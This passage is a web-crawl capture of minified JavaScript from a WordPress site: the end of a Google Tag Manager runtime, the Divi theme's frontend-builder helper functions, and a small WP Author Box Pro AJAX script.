return f}bP.publicName="setCookie";function cP(a){}cP.N="internal.setCorePlatformServices";function dP(a,b){}dP.N="internal.setDataLayerValue";function eP(a){}eP.publicName="setDefaultConsentState";function fP(a,b){}fP.N="internal.setDelegatedConsentType";function gP(a,b){}gP.N="internal.setFormAction";function hP(a,b,c){c=c===void 0?!1:c;}hP.N="internal.setInCrossContainerData";function iP(a,b,c){return!1}iP.publicName="setInWindow";function jP(a,b,c){}jP.N="internal.setProductSettingsParameter";function kP(a,b,c){if(!eh(a)||!eh(b)||arguments.length!==3)throw H(this.getName(),["string","string","any"],arguments);for(var d=b.split("."),e=Aq(a),f=0;f<d.length-1;f++){if(e[d[f]]===void 0)e[d[f]]={};else if(!$c(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=pd(c,this.M,1);}kP.N="internal.setRemoteConfigParameter";function lP(a,b){}lP.N="internal.setTransmissionMode";function mP(a,b,c,d){var e=this;}mP.publicName="sha256";function nP(a,b,c){}
nP.N="internal.sortRemoteConfigParameters";function oP(a,b){var c=void 0;return c}oP.N="internal.subscribeToCrossContainerData";var pP={},qP={};pP.getItem=function(a){var b=null;return b};pP.setItem=function(a,b){};
pP.removeItem=function(a){};pP.clear=function(){};pP.publicName="templateStorage";function rP(a,b){var c=!1;return c}rP.N="internal.testRegex";function sP(a){var b;return b};function tP(a){var b;return b}tP.N="internal.unsiloId";function uP(a,b){var c;return c}uP.N="internal.unsubscribeFromCrossContainerData";function vP(a){}vP.publicName="updateConsentState";function wP(a){var b=!1;return b}wP.N="internal.userDataNeedsEncryption";var xP;function yP(a,b,c){xP=xP||new Rh;xP.add(a,b,c)}function zP(a,b){var c=xP=xP||new Rh;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.contains(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=db(b)?mh(a,b):nh(a,b)}
function AP(){return function(a){var b;var c=xP;if(c.contains(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=this.M.D;if(e){var f=!1,g=e.Gb();if(g){th(g)||(f=!0);}d=f}else d=!0}if(d){var h=c.D.hasOwnProperty(a)?c.D[a]:void 0;
b=h}else throw Error(a+" is not a valid API name.");}return b}};function BP(){var a=function(c){return void zP(c.N,c)},b=function(c){return void yP(c.publicName,c)};b(EE);b(LE);b($F);b(bG);b(cG);b(jG);b(lG);b(gH);b(AO());b(iH);b(NK);b(OK);b(jL);b(kL);b(lL);b(rL);b(fO);b(hO);b(uO);b(EO);b(HO);b(KO);b(MO);b(OO);b(ZO);b(bP);b(eP);b(iP);b(mP);b(pP);b(vP);yP("Math",rh());yP("Object",Ph);yP("TestHelper",Th());yP("assertApi",oh);yP("assertThat",ph);yP("decodeUri",uh);yP("decodeUriComponent",vh);yP("encodeUri",wh);yP("encodeUriComponent",xh);yP("fail",Ch);yP("generateRandom",
Dh);yP("getTimestamp",Eh);yP("getTimestampMillis",Eh);yP("getType",Fh);yP("makeInteger",Hh);yP("makeNumber",Ih);yP("makeString",Jh);yP("makeTableMap",Kh);yP("mock",Nh);yP("mockObject",Oh);yP("fromBase64",HK,!("atob"in l));yP("localStorage",DO,!CO());yP("toBase64",sP,!("btoa"in l));a(DE);a(HE);a(bF);a(nF);a(uF);a(zF);a(PF);a(YF);a(aG);a(dG);a(eG);a(fG);a(gG);a(hG);a(iG);a(kG);a(mG);a(fH);a(hH);a(jH);a(lH);a(mH);a(nH);a(oH);a(pH);a(uH);a(CH);a(DH);a(OH);a(TH);a(YH);a(gI);a(lI);a(yI);a(AI);a(OI);a(PI);
a(RI);a(FK);a(GK);a(IK);a(JK);a(KK);a(LK);a(QK);a(RK);a(SK);a(TK);a(UK);a(VK);a(WK);a(XK);a(YK);a(ZK);a($K);a(aL);a(cL);a(dL);a(eL);a(fL);a(gL);a(hL);a(iL);a(mL);a(nL);a(oL);a(pL);a(qL);a(tL);a(dO);a(jO);a(sO);a(tO);a(vO);a(wO);a(xO);a(yO);a(zO);a(BO);a(NF);a(FO);a(GO);a(IO);a(JO);a(LO);a(NO);a(PO);a(QO);a(SO);a(TO);a(UO);a(WO);a(XO);a(YO);a($O);a(aP);a(cP);a(dP);a(fP);a(gP);a(hP);a(jP);a(kP);a(lP);a(nP);a(oP);a(rP);a(tP);a(uP);a(wP);zP("internal.CrossContainerSchema",kH());zP("internal.IframingStateSchema",
gO());
E(104)&&a(PK);E(160)?b(sO):b(pO);return AP()};var BE;
function CP(){var a=data.sandboxed_scripts,b=data.security_groups;a:{var c=data.runtime||[],d=data.runtime_lines;BE=new Le;DP();rf=AE();var e=BE,f=BP(),g=new id("require",f);g.eb();e.D.D.set("require",g);for(var h=[],m=0;m<c.length;m++){var n=c[m];if(!Array.isArray(n)||n.length<3){if(n.length===0)continue;break a}d&&d[m]&&d[m].length&&Nf(n,d[m]);try{BE.execute(n),E(120)&&Yk&&n[0]===50&&h.push(n[1])}catch(r){}}E(120)&&(Ef=h)}if(a&&a.length)for(var p=0;p<a.length;p++){var q=a[p].replace(/^_*/,"");Yj[q]=
["sandboxedScripts"]}EP(b)}function DP(){BE.D.D.O=function(a,b,c){ip.SANDBOXED_JS_SEMAPHORE=ip.SANDBOXED_JS_SEMAPHORE||0;ip.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ip.SANDBOXED_JS_SEMAPHORE--}}}function EP(a){a&&lb(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");Yj[e]=Yj[e]||[];Yj[e].push(b)}})};function FP(a){pw(jw("developer_id."+a,!0),0,{})};var GP=Array.isArray;function HP(a,b){return ad(a,b||null)}function Y(a){return window.encodeURIComponent(a)}function IP(a,b,c){zc(a,b,c)}function JP(a,b){if(!a)return!1;var c=Bk(Hk(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!=="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)===f)return!0}}return!1}
function KP(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null}var TP=l.clearTimeout,UP=l.setTimeout;function VP(a,b,c){if(xr()){b&&A(b)}else return vc(a,b,c,void 0)}function WP(){return l.location.href}function XP(a,b){return ik(a,b||2)}function YP(a,b){l[a]=b}function ZP(a,b,c){b&&(l[a]===void 0||c&&!l[a])&&(l[a]=b);return l[a]}function $P(a,b){if(xr()){b&&A(b)}else xc(a,b)}
var aQ={};var Z={securityGroups:{}};

Z.securityGroups.v=["google"],Z.__v=function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=XP(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1);return c!==void 0?c:a.vtp_defaultValue},Z.__v.H="v",Z.__v.isVendorTemplate=!0,Z.__v.priorityOverride=0,Z.__v.isInfrastructure=!0,Z.__v.runInSiloedMode=!1;

Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.H="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!eb(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&Cg(g,d))return}catch(h){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},U:a}})}();




Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},U:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data.runInSiloedMode=!1;

Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.H="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&
e!=="code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},U:a}})}();






Z.securityGroups.gct=["google"],function(){function a(b){for(var c=[],d=0;d<b.length;d++)try{c.push(new RegExp(b[d]))}catch(e){}return c}(function(b){Z.__gct=b;Z.__gct.H="gct";Z.__gct.isVendorTemplate=!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(b){var c={},d=b.vtp_sessionDuration;d>0&&(c[L.m.bf]=d);c[L.m.Hg]=b.vtp_eventSettings;c[L.m.tk]=b.vtp_dynamicEventSettings;c[L.m.Ud]=b.vtp_googleSignals===1;c[L.m.Lk]=b.vtp_foreignTld;c[L.m.Ik]=b.vtp_restrictDomain===
1;c[L.m.di]=b.vtp_internalTrafficResults;var e=L.m.Sa,f=b.vtp_linker;f&&f[L.m.la]&&(f[L.m.la]=a(f[L.m.la]));c[e]=f;var g=L.m.fi,h=b.vtp_referralExclusionDefinition;h&&h.include_conditions&&(h.include_conditions=a(h.include_conditions));c[g]=h;var m=Dm(b.vtp_trackingId);Cq(m,c);ZN(m,b.vtp_gtmEventId);A(b.vtp_gtmOnSuccess)})}();



Z.securityGroups.get=["google"],Z.__get=function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=mw(String(b.streamId),d,c);pw(f,e.eventId,e);a.vtp_gtmOnSuccess()},Z.__get.H="get",Z.__get.isVendorTemplate=!0,Z.__get.priorityOverride=0,Z.__get.isInfrastructure=!1,Z.__get.runInSiloedMode=!1;




var lp={dataLayer:jk,callback:function(a){Xj.hasOwnProperty(a)&&db(Xj[a])&&Xj[a]();delete Xj[a]},bootstrap:0};
function bQ(){kp();Gm();uB();wb(Yj,Z.securityGroups);var a=Bm(Cm()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Jo(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);Df={oo:Uf}}var cQ=!1;
function ho(){try{if(cQ||!Pm()){Jj();Hj.T="";
Hj.Fb="ad_storage|analytics_storage|ad_user_data|ad_personalization";Hj.Na="ad_storage|analytics_storage|ad_user_data";Hj.ma="55j0";Hj.ma="55j0";Em();if(E(109)){}lg[8]=!0;var a=jp("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Qo(a);hp();sE();$q();op();if(Hm()){KF();eB().removeExternalRestrictions(zm());}else{Fy();qB();Bf();xf=Z;yf=cE;Wf=new cg;CP();bQ();fo||(eo=jo());
ep();sD();FC();ZC=!1;y.readyState==="complete"?aD():Ac(l,"load",aD);zC();Yk&&(eq(sq),l.setInterval(rq,864E5),eq(uE),eq(XB),eq(Mz),eq(vq),eq(xE),eq(hC),E(120)&&(eq(bC),eq(cC),eq(dC)));Zk&&(Jn(),Kp(),uD(),yD(),wD(),An("bt",String(Hj.D?2:Hj.J?1:0)),An("ct",String(Hj.D?0:Hj.J?1:xr()?2:3)),vD());
TD();Un(1);LF();Wj=tb();lp.bootstrap=Wj;Hj.R&&rD();E(109)&&eA();E(134)&&(typeof l.name==="string"&&yb(l.name,"web-pixel-sandbox-CUSTOM")&&Qc()?FP("dMDg0Yz"):l.Shopify&&(FP("dN2ZkMj"),Qc()&&FP("dNTU0Yz")))}}}catch(b){Un(4),oq()}}
(function(a){function b(){n=y.documentElement.getAttribute("data-tag-assistant-present");wo(n)&&(m=h.kl)}function c(){m&&mc?g(m):a()}if(!l["__TAGGY_INSTALLED"]){var d=!1;if(y.referrer){var e=Hk(y.referrer);d=Dk(e,"host")==="cct.google"}if(!d){var f=Ir("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(l["__TAGGY_INSTALLED"]=!0,vc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";Qj&&(v="OGT",w="GTAG");var x=l["google.tagmanager.debugui2.queue"];x||(x=
[],l["google.tagmanager.debugui2.queue"]=x,vc("https://"+Kj.sg+"/debug/bootstrap?id="+$f.ctid+"&src="+w+"&cond="+u+"&gtm="+zr()));var z={messageType:"CONTAINER_STARTING",data:{scriptSource:mc,containerProduct:v,debug:!1,id:$f.ctid,targetRef:{ctid:$f.ctid,isDestination:qm()},aliases:tm(),destinations:rm()}};z.data.resume=function(){a()};Kj.Jm&&(z.data.initialPublish=!0);x.push(z)},h={Jn:1,ol:2,Cl:3,gk:4,kl:5};h[h.Jn]="GTM_DEBUG_LEGACY_PARAM";h[h.ol]="GTM_DEBUG_PARAM";h[h.Cl]="REFERRER";h[h.gk]="COOKIE";h[h.kl]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=Bk(l.location,"query",!1,void 0,"gtm_debug");wo(p)&&(m=h.ol);if(!m&&y.referrer){var q=Hk(y.referrer);Dk(q,"host")==="tagassistant.google.com"&&(m=h.Cl)}if(!m){var r=Ir("__TAG_ASSISTANT");r.length&&r[0].length&&(m=h.gk)}m||b();if(!m&&vo(n)){var t=!1;Ac(y,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);l.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){E(83)&&cQ&&!jo()["0"]?go():ho()});

})()



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions-13711b34b59a6efbb142c9823349c9b9.js
body_size: 2857
content:
/*! ET frontend-builder-global-functions.js */
(function($){window.et_pb_smooth_scroll=function($target,$top_section,speed,easing){var $window_width=$(window).width();if($('body').hasClass('et_fixed_nav')&&$window_width>980){$menu_offset=$('#top-header').outerHeight()+$('#main-header').outerHeight()-1}else{$menu_offset=-1}
if($('#wpadminbar').length&&$window_width>600){$menu_offset+=$('#wpadminbar').outerHeight()}
if($top_section){$scroll_position=0}else{$scroll_position=$target.offset().top-$menu_offset}
if(typeof easing==='undefined'){easing='swing'}
$('html, body').animate({scrollTop:$scroll_position},speed,easing)};window.et_pb_form_placeholders_init=function($form){$form.find('input:text, input[type="email"], input[type="url"], textarea').each(function(index,domEle){var $et_current_input=jQuery(domEle),$et_comment_label=$et_current_input.siblings('label'),et_comment_label_value=$et_current_input.siblings('label').text();if($et_comment_label.length){$et_comment_label.hide();if($et_current_input.siblings('span.required')){et_comment_label_value+=$et_current_input.siblings('span.required').text();$et_current_input.siblings('span.required').hide()}
$et_current_input.val(et_comment_label_value)}}).bind('focus',function(){var et_label_text=jQuery(this).siblings('label').text();if(jQuery(this).siblings('span.required').length)et_label_text+=jQuery(this).siblings('span.required').text();if(jQuery(this).val()===et_label_text)jQuery(this).val("")}).bind('blur',function(){var et_label_text=jQuery(this).siblings('label').text();if(jQuery(this).siblings('span.required').length)et_label_text+=jQuery(this).siblings('span.required').text();if(jQuery(this).val()==="")jQuery(this).val(et_label_text)})};window.et_duplicate_menu=function(menu,append_to,menu_id,menu_class,menu_click_event){append_to.each(function(){var $this_menu=$(this),$cloned_nav;if(''!==menu){menu.clone().attr('id',menu_id).removeClass().attr('class',menu_class).appendTo($this_menu)}
$cloned_nav=$this_menu.find('> ul');$cloned_nav.find('.menu_slide').remove();$cloned_nav.find('li:first').addClass('et_first_mobile_item');$cloned_nav.find('a').on('click',function(){$(this).parents('.et_mobile_menu').siblings('.mobile_menu_bar').trigger('click')});if('no_click_event'!==menu_click_event){$this_menu.on('click','.mobile_menu_bar',function(){if($this_menu.hasClass('closed')){$this_menu.removeClass('closed').addClass('opened');$cloned_nav.stop().slideDown(500)}else{$this_menu.removeClass('opened').addClass('closed');$cloned_nav.stop().slideUp(500)}
return!1})}});$('#mobile_menu .centered-inline-logo-wrap').remove()};window.et_pb_remove_placeholder_text=function($form){$form.find('input:text, textarea').each(function(index,domEle){var $et_current_input=jQuery(domEle),$et_label=$et_current_input.siblings('label'),et_label_value=$et_current_input.siblings('label').text();if($et_label.length&&$et_label.is(':hidden')){if($et_label.text()==$et_current_input.val())
$et_current_input.val('')}})};window.et_fix_fullscreen_section=function(){var $et_window=$(window);$('section.et_pb_fullscreen').each(function(){var $this_section=$(this);$.proxy(et_calc_fullscreen_section,$this_section)();$et_window.on('resize',$.proxy(et_calc_fullscreen_section,$this_section))})};window.et_bar_counters_init=function($bar_item){if(!$bar_item.length){return}
$bar_item.css({'width':parseFloat($bar_item.attr('data-width'))+'%'})};window.et_fix_pricing_currency_position=function($pricing_table){var $all_pricing_tables=typeof $pricing_table!=='undefined'?$pricing_table:$('.et_pb_pricing_table');if(!$all_pricing_tables.length){return}
$all_pricing_tables.each(function(){var $this_table=$(this),$price_container=$this_table.find('.et_pb_et_price'),$currency=$price_container.length?$price_container.find('.et_pb_dollar_sign'):!1,$price=$price_container.length?$price_container.find('.et_pb_sum'):!1;if(!$currency||!$price){return}
$currency.css({'marginLeft':-$currency.width()+'px'})})};window.et_pb_set_responsive_grid=function($grid_items_container,single_item_selector){setTimeout(function(){var container_width=$grid_items_container.innerWidth();var $grid_items=$grid_items_container.find(single_item_selector);var item_width=$grid_items.outerWidth(!0);var last_item_margin=item_width-$grid_items.outerWidth();var columns_count=Math.round((container_width+last_item_margin)/item_width);var counter=1;var first_in_row=1;var $first_in_last_row=$();$grid_items.removeClass('last_in_row first_in_row on_last_row');$grid_items.filter(':visible').each(function(){var $this_element=$(this);if(!$this_element.hasClass('inactive')){if(first_in_row===counter){$this_element.addClass('first_in_row');$first_in_last_row=$this_element}else if(0===counter%columns_count){$this_element.addClass('last_in_row');first_in_row=counter+1}
counter++}});if($first_in_last_row.length){var $module=$first_in_last_row.parents('.et_pb_module');if($module.is(':last-child')){var column=$first_in_last_row.parents('.et_pb_column')[0];$(column).find('.et_pb_grid_item').removeClass('on_last_row');var pagination=$module.find('.et_pb_gallery_pagination');if(0===pagination.length){pagination=$module.find('.et_pb_portofolio_pagination')}
if(0===pagination.length||(pagination.length>0&&!pagination.is(':visible'))){$first_in_last_row.addClass('on_last_row');$first_in_last_row.nextAll().addClass('on_last_row')}}}},1)};window.et_pb_set_tabs_height=function($tabs_module){if(typeof $tabs_module==='undefined'){$tabs_module=$('.et_pb_tabs')}
if(!$tabs_module.length){return}
$tabs_module.each(function(){var $tab_controls=$(this).find('.et_pb_tabs_controls');var $all_tabs=$tab_controls.find('li');var max_height=0;var small_columns='.et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8';var in_small_column=$(this).parents(small_columns).length>0;var on_small_screen=parseFloat($(window).width())<768;var vertically_stacked=in_small_column||on_small_screen;if(vertically_stacked){$(this).addClass('et_pb_tabs_vertically_stacked')}
if($all_tabs.length){$tab_controls.children('li').removeAttr('style');$all_tabs.each(function(){var tab_height=$(this).outerHeight();if(vertically_stacked){return}
if(tab_height>max_height){max_height=tab_height}})}
if(0!==max_height){$tab_controls.children('li').css('height',max_height)}})};window.et_pb_box_shadow_apply_overlay=function(el){var pointerEventsSupport=document.body.style.pointerEvents!==undefined&&(document.documentMode===undefined||document.documentMode>=11);if(pointerEventsSupport){$(el).each(function(){if(!$(this).children('.box-shadow-overlay').length){$(this).addClass('has-box-shadow-overlay').prepend('<div class="box-shadow-overlay"></div>')}})}else{$(el).addClass('.et-box-shadow-no-overlay')}};window.et_pb_init_nav_menu=function($et_menus){$et_menus.each(function(){var $et_menu=$(this);if($et_menu.data('et-is-menu-ready')){return}
$et_menu.find('li').hover(function(){window.et_pb_toggle_nav_menu($(this),'open')},function(){window.et_pb_toggle_nav_menu($(this),'close')});$('body').on('touchend',function(event){if($(event.target).closest('ul.nav, ul.menu').length<1&&$('.et-hover').length>0){window.et_pb_toggle_nav_menu($('.et-hover'),'close')}});$et_menu.find('li.menu-item-has-children').on('touchend',function(event){var $closest_li=$(event.target).closest('.menu-item');if(!$closest_li.hasClass('menu-item-has-children')){return}
var $this_el=$(this);var is_mega_menu_opened=$closest_li.closest('.mega-menu-parent.et-touch-hover').length>0;if($this_el.hasClass('et-touch-hover')||is_mega_menu_opened){var href=$this_el.find('>a').attr('href');if(typeof href!=='undefined'){window.location=$this_el.find('>a').attr('href')}}else{var $opened_menu=$(event.target);var $already_opened_menus=$opened_menu.closest('.menu-item').siblings('.et-touch-hover');if($opened_menu.closest('.et-touch-hover').length<1){window.et_pb_toggle_nav_menu($('.et-hover'),'close',0)}
$this_el.addClass('et-touch-hover');if($already_opened_menus.length>0){var $submenus_in_already_opened=$already_opened_menus.find('.et-touch-hover');window.et_pb_toggle_nav_menu($already_opened_menus,'close');window.et_pb_toggle_nav_menu($submenus_in_already_opened,'close')}
window.et_pb_toggle_nav_menu($this_el,'open')}
event.preventDefault();event.stopPropagation()});$et_menu.find('li.mega-menu').each(function(){var $li_mega_menu=$(this),$li_mega_menu_item=$li_mega_menu.children('ul').children('li'),li_mega_menu_item_count=$li_mega_menu_item.length;if(li_mega_menu_item_count<4){$li_mega_menu.addClass('mega-menu-parent mega-menu-parent-'+li_mega_menu_item_count)}});$et_menu.data('et-is-menu-ready','ready')})};window.et_pb_toggle_nav_menu=function($element,state,delay){if('open'===state){if(!$element.closest('li.mega-menu').length||$element.hasClass('mega-menu')){$element.addClass('et-show-dropdown');$element.removeClass('et-hover').addClass('et-hover')}}else{var closeDelay=typeof delay!=='undefined'?delay:200;$element.removeClass('et-show-dropdown');$element.removeClass('et-touch-hover');setTimeout(function(){if(!$element.hasClass('et-show-dropdown')){$element.removeClass('et-hover')}},closeDelay)}};window.et_pb_apply_sticky_image_effect=function($sticky_image_el){var $row=$sticky_image_el.closest('.et_pb_row');var $section=$row.closest('.et_pb_section');var $column=$sticky_image_el.closest('.et_pb_column');var sticky_class='et_pb_section_sticky';var sticky_mobile_class='et_pb_section_sticky_mobile';var $lastRowInSection=$section.children('.et_pb_row').last();var $lastColumnInRow=$row.children('.et_pb_column').last();var $lastModuleInColumn=$column.children('.et_pb_module').last();if(!$row.is($lastRowInSection)){return!0}
$lastRowInSection.addClass('et-last-child');if(!$sticky_image_el.is($lastModuleInColumn)){return!0}
if(!$section.hasClass(sticky_class)){$section.addClass(sticky_class)}
$column.addClass('et_pb_row_sticky');if(!$section.hasClass(sticky_mobile_class)&&$column.is($lastColumnInRow)){$section.addClass(sticky_mobile_class)}}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox-17e985ffca1e800e5fa62e79e1b89705.js
body_size: 308
content:
if(typeof Object.create!=='function'){Object.create=function(obj){function F(){};F.prototype=obj;return new F()}}(function($,window,document,undefined){$('.wpautbox-above, .wpautbox-below').atabs();var authorids=[];$('.wpautbox-input-authorid').each(function(){authorid=$(this).val();authorids.push(authorid)});if(authorids.length>0){jQuery.ajax({type:"post",dataType:"json",url:wpautboxAjax.ajaxurl,data:{action:"wpautbox_ajax",authorids:authorids},success:function(response){}})}})(jQuery,window,document)